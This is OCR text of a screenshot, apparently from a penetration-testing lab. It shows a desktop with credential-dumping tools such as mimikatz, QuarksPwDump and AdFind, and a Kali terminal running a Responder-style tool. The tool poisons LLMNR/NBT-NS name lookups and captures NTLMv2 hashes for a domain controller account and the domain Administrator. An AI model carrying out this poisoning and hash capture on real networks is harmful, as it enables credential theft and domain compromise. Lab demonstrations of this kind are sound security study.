 回收站
test.b64
Parallels
Share...
vshadow-...
AdExplorer
AdFind
DSInternals
mimikatz_...
hash.txt
QuarksPw...
system.hiv
开始
https://www.baidu.com/
百度一下，你就知道
糯米 新闻 hao123 地图 视
Bai du 百度
手机百度
把百度设为主页 关于百度 About Baidu 百度推广
Kali Linux-pentest
Applications Places Terminal Wed 15:14
root@bl4ck: ~/Respond
File Edit View Search Terminal Help
Challenge set [1122334455667788]
Don't Respond To Names ['ISATAP']
EGBL
[+] Listening for events...
[*] [LLMNR] Poisoned answer sent to 10.211.55.50 for name wpad
[*] [NBT-NS] Poisoned answer sent to 10.211.55.50 for name WPAD (service: Workstation/Red
[*] [LLMNR] Poisoned answer sent to 10.211.55.50 for name wpad
[HTTP] User-Agent : WinHttp-Autoproxy-Service/5.1
[HTTP] User-Agent : WinHttp-Autoproxy-Service/5.1
[HTTP] WPAD (no auth) file sent to 10.211.55.50
[*] [LLMNR] Poisoned answer sent to 10.211.55.50 for name proxysrv
[*] [NBT-NS] Poisoned answer sent to 10.211.55.50 for name PROXYSRV (service: Workstation
[*] [LLMNR] Poisoned answer sent to 10.211.55.50 for name ProxySrv
[*] [LLMNR] Poisoned answer sent to 10.211.55.50 for name ProxySrv
[*] [LLMNR] Poisoned answer sent to 10.211.55.50 for name proxysrv
[*] [LLMNR] Poisoned answer sent to 10.211.55.50 for name proxysrv
[Proxy-Auth] Sending NTLM authentication request to 10.211.55.50
[Proxy-Auth] Sending NTLM authentication request to 10.211.55.50
[Proxy-Auth] NTLMv2 Client : 10.211.55.50
[Proxy-Auth] NTLMv2 Username : LAB\SERVER2012-DC$
[Proxy-Auth] NTLMv2 Hash : SERVER2012-DC$::LAB:1122334455667788:A234EBDAAA71B9478CDC5
60053004D0042000100160053004D0042002D0054004F004F004C004B00490054000400120073006D0062002E
073006D0062002E006C006F00630061006C000500120073006D0062002E006C006F00630061006C0008003000
8AA77715E5CFA596ED76F430A001000000000000000000000000000000000009001A00480054005400500 02F
[Proxy-Auth] User-Agent : Microsoft NCSI
[Proxy-Auth] Host : www.msftncsi.com
[Proxy-Auth] NTLMv2 Client : 10.211.55.50
[Proxy-Auth] NTLMv2 Username : LAB\SERVER2012-DC$
[Proxy-Auth] NTLMv2 Hash : SERVER2012-DC$::LAB:1122334455667788:EE4C376C68700ED5FCFE1
60053004D0042000100160053004D0042002D0054004F004F004C004B00490054000400120073006D0062002E
073006D0062002E006C006F00630061006C000500120073006D0062002E006C006F00630061006C0008003000
8AA77715E5CFA596ED76F430A001000000000000000000000000000000000009001A0048005400540050002F
[Proxy-Auth] User-Agent : Microsoft NCSI
[Proxy-Auth] Host : ipv6.msftncsi.com
[*] [LLMNR] Poisoned answer sent to 10.211.55.50 for name proxysrv
[Proxy-Auth] Sending NTLM authentication request to 10.211.55.50
[Proxy-Auth] NTLMv2 Client : 10.211.55.50
[Proxy-Auth] NTLMv2 Username : LAB\Administrator
[Proxy-Auth] NTLMv2 Hash : Administrator::LAB:1122334455667788:6D9E3DBFF369B061E3FEBD
0053004D0042000100160053004D0042002D0054004F004F004C004B00490054000400120073006D0062002E0
73006D0062002E006C006F00630061006C000500120073006D0062002E006C006F00630061006C00080030003
AA77715E5CFA596ED76F430A001000000000000000000000000000000000009001A0048005400540050002F0
[Proxy-Auth] User-Agent : Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0
[Proxy-Auth] Host : www.baidu.com
[*] [NBT-NS] Poisoned answer sent to 10.211.55.60 for name SERVER2012-DC (service: File S
[*] [NBT-NS] Poisoned answer sent to 10.211.55.60 for name SERVER2012-DC (service: File